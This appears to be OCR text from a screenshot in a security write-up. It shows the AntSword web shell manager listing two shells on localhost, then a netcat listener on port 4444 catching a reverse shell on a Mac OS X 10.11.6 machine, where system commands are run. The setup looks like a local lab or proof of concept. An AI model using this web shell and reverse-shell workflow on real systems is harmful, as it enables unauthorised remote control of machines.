 中国蚁剑
数据管理 (2)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
http://127.0.0.1/exp.php 127.0.0.1 IANA 保留地 2019/04/14 00:10:21 2019/04/14 00:10:21
http://127.0.0.1/x.php 127.0.0.1 IANA 保留地 2019/04/13 23:47:02 2019/04/13 23:51:04
分类目录 (1)
添加 重命名 删除
默认分类 2
— nc -l 4444 — 80×24
[bogon:~ $ nc -l 4444 ]
bash: no job control in this shell
bash-3.2$ uname -a
Darwin bogon 15.6.0 Darwin Kernel Version 15.6.0: Thu Jun 21 20:07:40 PDT 2018;
root:xnu-3248.73.11~1/RELEASE_X86_64 x86_64
bash-3.2$ sw_vers
ProductName: Mac OS X
ProductVersion: 10.11.6
BuildVersion: 15G22010
bash-3.2$ ls
Applications
Library
Network
System
Users
Volumes
bin
cores
dev
etc
home
installer.failurerequests
net
private